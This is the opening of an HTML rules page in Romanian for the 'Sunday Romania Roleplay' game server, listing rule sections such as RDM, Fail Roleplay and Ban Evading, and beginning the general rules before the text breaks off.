




<file: regulament.html>
<!DOCTYPE html>

<html lang="ro">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>Regulament - Sunday Romania Roleplay</title>
<link href="style.css" rel="stylesheet"/>
</head>
<body class="rules-page">
<div class="rules-layout">
<nav class="rules-left">
<a href="index.html">
<img alt="Sunday Romania" src="SundayRomania.png"/>
</a>
<a class="active" href="#general">1. Regulament general</a>
<a href="#rp">Roleplay</a>
<a href="#frp">Fail Roleplay</a>
<a href="#nf">No Fear Roleplay</a>
<a href="#ic">In Character</a>
<a href="#ooc">Out Of Character</a>
<a href="#pg">Power-gaming</a>
<a href="#meta">Meta-gaming</a>
<a href="#condus">Haotic Drive</a>
<a href="#rdm">RDM</a>
<a href="#vdm">VDM</a>
<a href="#rk">Revenge Kill</a>
<a href="#ck">Character Kill</a>
<a href="#pk">Player Kill</a>
<a href="#bug">Bug Abuse</a>
<a href="#chat">Reguli Chat</a>
<a href="#ghostpeek">Ghost Peek</a>
<a href="#lerp">Low Effort Roleplay</a>
<a href="#camping">Camping</a>
<a href="#streamsniping">Stream Sniping</a>
<a href="#ghosting">Ghosting</a>
<a href="#bunnyhop">Bunny Hop</a>
<a href="#olympicswim">Olympic Swim</a>
<a href="#onepunch">One Punch</a>
<a href="#kamikaze">Kamikaze</a>
<a href="#combatstoring">Combat Storing</a>
<a href="#combatlooting">Combat Looting</a>
<a href="#safezoneabuse">Safe Zone Abuse</a>
<a href="#bodycamping">Body Camping</a>
<a href="#spawnkill">Spawn Kill</a>
<a href="#thirdparty">Third Party</a>
<a href="#hostageabuse">Hostage Abuse</a>
<a href="#negotiationabuse">Negotiation Abuse</a>
<a href="#fakehostage">Fake Hostage</a>
<a href="#fakerobbery">Fake Robbery</a>
<a href="#impersonation">Impersonation</a>
<a href="#factionabuse">Faction Abuse</a>
<a href="#economyabuse">Economy Abuse</a>
<a href="#altaccountabuse">Alt Account Abuse</a>
<a href="#hbkill">Heli Blade Kill</a>
<a href="#biguproll">Big Up Roll</a>
<a href="#bombardier">Toxicitate / Bombardier</a>
<a href="#suferinte">Suferințe</a>
<a href="#combatlogging">Combat Logging</a>
<a href="#copbait">Cop Bait</a>
<a href="#emsbait">EMS Bait</a>
<a href="#fakefaction">Fake Faction</a>
<a href="#darkweb">Anunțuri Comerciale / Darkweb</a>
<a href="#gopro">GoPro / Dovezi RP</a>
<a href="#ticketabuse">Ticket Abuse</a>
<a href="#dovezi">Dovezi și Reclamații</a>
<a href="#ilegalfaramasca">Ilegalități fără mască</a>
<a href="#hackfiles">Hack / Fișiere Modificate</a>
<a href="#banevading">Ban Evading</a>
<a href="#afaceriooc">Afaceri Ilegale OOC</a>
<br/>
<a href="index.html">← Înapoi la Dashboard</a>
</nav>
<main class="rules-content">
<input class="search" placeholder="Search..."/>
<section class="rule-block" id="general">
<h2>Regulament general</h2>
<p>
          Acesta este regulamentul general al comunității <b>Sunday Romania Roleplay</b>.
          Toți jucătorii trebuie să respecte aceste reguli pentru a menține un roleplay serios,
          corect și plăcut pentru toată lumea.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv 